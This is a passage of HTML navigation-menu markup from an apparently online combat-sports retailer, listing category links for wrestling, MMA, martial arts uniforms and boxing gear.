<div class='menulabel'><a class="action" href="/girls-wrestling-shoes">
Girl's Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-supplies">
Referee Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-uniforms">
Referee Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-shirts">
Referee Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-pants">
Referee Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-uniform-accessories">
Uniform Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-match-accessories">
Referee Match Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-whistles">
Referee Whistles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-tournament-supplies">
Tournament Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-scoring-equipment">
Wrestling Scoring Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-clocks">
Score Clocks & Timers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-sheets-scoreboards">
Score Sheets & Score Boards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-supplies">
Wrestling Mat Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-tape">
Wrestling Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-transporters">
Mat Transporters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490443838">
Mat & Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531610">
Custom Wrestling Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493317594">
Referee Match Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear-bags">
Wrestling Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-gear-bags">
Adidas Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/budomart-martial-arts-gear-bags">
Budomart Martial Arts Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-gear-bags">
Cliff Keen Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fighter-gear-bags">
Fighter Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-sports-gear-gym-bags">
Macho Sports/Gym Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-wrestling-mma-gear-bags">
Revgear Wrestling/MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-gear-bags">
Matman Wrestling Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mma-training-dvds">
Wrestling DVDs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-training-equipment-apparel">
MMA / Martial Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-protective-gear">
Protective Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-sparring-pads">
Martial Arts Sparring Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-protective-head-guards">
Protective Headguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-arms-hands">
Hand & Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606620">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-feet-shins">
Foot & Shin Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-chest-torso">
Chest & Torso Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-groin-protectors">
Groin Protection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-martial-arts-protective-pads-gear">
Women's Martial Arts Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-protective-mma-padded-headgear">
Women's MMA Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-protective-padded-chest-guards">
Women's MMA Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-padded-groin-protectors">
Women's MMA Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-gloves">
MMA Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-gloves">
Men's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-gloves">
Women's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-mma-gloves">
Youth MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-training-gloves">
MMA Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-bag-gloves">
MMA Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-competition-gloves">
MMA Competition Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mouthguards">
Mouthguards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mouthguards">
Mouthguard Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/damage-control-mouthguards">
Damage Control</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fight-dentist-mouthguards">
Fight Dentist</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shock-doctor-mouthguards">
Shock Doctor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mouthguards">
Tapout</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mouthguards">
Cliff Keen Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-mouthguards">
Adult Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mouthguards">
Youth Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-hand-wraps">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-ankle-supports">
Ankle Supports</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-apparel">
MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-mma-fight-shorts">
Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-shorts">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-shorts">
MMA Shorts By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bad-boy-mma-shorts">
Bad Boy MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-mma-shorts">
Cage Fighter MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mma-shorts">
Cliff Keen MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-shorts">
Contract Killer MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punishment-mma-shorts">
Punishment MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-shorts">
Revgear MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mma-shorts">
Tapout MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-mma-shorts">
Torque MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-united-mma-shorts">
Triumph United MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-mma-fight-shorts">
Venum MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vale-tudo-fight-shorts">
Vale Tudo Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-fight-shorts">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-fight-shorts">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-fight-shorts">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-compression-shorts">
MMA Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-fight-shorts">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-muay-thai-shorts">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-muay-thai-shorts">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-muay-thai-shorts">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-rash-guards">
MMA Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-rash-guards">
Men's Rash Guards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998036">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-hats-beanies-headwear">
MMA Hats and Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521614">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521616">
MMA Beanies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-mma-clothing-apparel">
Men's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677606">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494677614">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679604">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677618">
Adidas Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007762">
Men's Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-mma-clothing-apparel">
Women's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677616">
Women's Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007764">
Women's MMA Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-mma-clothing-childrens-apparel">
Youth MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679602">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677612">
Youth Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-rash-guards">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-gis">
Martial Arts Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-martial-arts-uniforms">
Brand Name Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493609602">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611582">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611584">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609604">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609606">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-martial-arts-uniforms">
Contract Killer Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-uniforms">
Macho Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-martial-arts-uniforms">
Revgear Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tokaido-martial-arts-uniforms-gis">
Tokaido Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611592">
Venum Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-gis">
Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-gis">
Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-gis">
Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-uniforms">
Taekwondo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-martial-arts-gis">
Kid's Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-competition-gis">
Competition Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-uniform-pants">
Martial Arts Uniform Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-belts">
Martial Arts Belts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-belts">
Jiu Jitsu Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-belts">
Karate Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-belts">
Judo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-belts">
Taekwondo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-white-belts">
White Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-yellow-belts">
Yellow Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-orange-belts">
Orange Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-green-belts">
Green Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-blue-belts">
Blue Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-purple-belts">
Purple Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-brown-belts">
Brown Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-red-belts">
Red Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-black-belts">
Black Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-striped-belts">
Striped Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-size-martial-arts-belts">
Kids Belts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kickboxing-apparel">
Kickboxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-uniforms">
Kickboxing Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-pants">
Kickboxing Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-shirts">
Kickboxing Shirts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-shoes">
Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-martial-arts-shoes">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-martial-arts-shoes">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-martial-arts-shoes">
Adidas Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-top-rated-mens-martial-arts-shoes">
Other Men's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-martial-arts-shoes">
Women's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-gear-bags">
MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-rings-mma-cages">
Boxing Rings & MMA Cages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-timers-and-accessories">
MMA Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497535582">
Custom MMA Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-equipment">
Boxing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-protective-gear">
Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-gloves">
Boxing Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-glove-brands">
Boxing Glove Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-gloves">
Adidas Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-gloves">
RDX Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-boxing-gloves">
Revgear Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rival-boxing-gloves">
Rival Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/throwdown-boxing-gloves">
Throwdown Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-boxing-gloves">
Torque Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-boxing-gloves">
Venum Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yokkao-boxing-gloves">
Yokkao Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-gloves">
Men's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-gloves">
Women's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-gloves">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-fitness-gloves">
Boxing Fitness Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-gel-wraps">
Boxing Gel Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-bag-gloves">
Boxing Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-training-gloves">
Boxing Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sparring-gloves">
Boxing Sparring Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-boxing-gloves">
Competition Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muay-thai-boxing-gloves">
Thai Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/8-oz-boxing-gloves">
8 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/10-oz-boxing-gloves">
10 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/12-oz-boxing-gloves">
12 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/14-oz-boxing-gloves">
14 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/16-oz-boxing-gloves">
16 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/18-oz-boxing-gloves">
18 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/20-oz-boxing-gloves">
20 oz. Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-headgear">
Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-groin-protectors">
Boxing Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-body-protectors">
Boxing Body Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492785590">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492821610">
Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-protective-boxing-gear">
Women's Protective Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-padded-boxing-headgear">
Women's Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-groin-hip-protectors">
Groin and Hip Protectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-boxing-protective-gear">
Youth Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/495427598">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-groin-protectors">
Youth Boxing Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shoes">
Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-boxing-shoes">
Men's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-shoes">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-boxing-shoes">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-boxing-shoes">
Otomix Men's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-boxing-shoes">
Women's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-womens-boxing-shoes">
Adidas Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-womens-boxing-shoes">
Nike Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-womens-boxing-shoes">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497169606">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-boxing-shoes-boots">
Adidas Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167606">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167610">
Adidas Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-boxing-shoes-boots">
Nike Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167602">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497169610">
Nike Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-boxing-shoes-boots">
Otomix Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167608">
Otomix Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167612">
